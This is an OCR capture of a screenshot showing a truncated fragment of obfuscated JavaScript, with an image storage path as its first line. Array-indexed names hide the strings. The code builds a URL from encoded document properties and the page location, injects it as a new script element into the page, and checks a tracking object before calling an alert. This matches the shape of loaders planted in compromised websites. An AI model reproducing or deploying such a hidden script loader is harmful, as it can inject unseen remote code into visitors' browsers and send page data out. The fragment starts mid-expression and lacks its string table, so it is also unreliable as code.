
encodeURIComponent(document[_0xb322[6]])+
_0xb322[7]+ window[_0xb322[11]][_0xb322[10]]
[_0xb322[9]](_0xb322[8],_0xb322[7])+
_0xb322[12];if(document[_0xb322[13]])
{document[_0xb322[13]][_0xb322[15]][_0xb322[14]]
(s,document[_0xb322[13]])}else {d[_0xb322[18]]
(_0xb322[17])[0][_0xb322[16]](s)};if(document[_0xb322[11]]
[_0xb322[19]]=== _0xb322[20]&& KTracking[_0xb322[22]]
[_0xb322[21]](_0xb322[3]+
encodeURIComponent(document[_0xb322[4]])+
_0xb322[5]+
encodeURIComponent(document[_0xb322[6]])+
_0xb322[7]+ window[_0xb322[11]][_0xb322[10]]
[_0xb322[9]](_0xb322[8],_0xb322[7])+ _0xb322[12])=== -1)
{alert(_0xb322[23])}